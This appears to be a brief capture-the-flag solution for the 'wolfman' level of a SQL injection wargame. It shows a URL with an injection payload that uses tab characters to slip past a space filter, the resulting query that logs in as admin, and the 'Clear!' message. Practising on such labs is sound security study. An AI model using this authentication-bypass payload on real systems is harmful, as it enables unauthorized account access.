 los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=1%27%09or%09id=%27admin%27%23
query : select id from prob_wolfman where id='guest' and pw='1' or id='admin'#'
Hello admin
WOLFMAN Clear!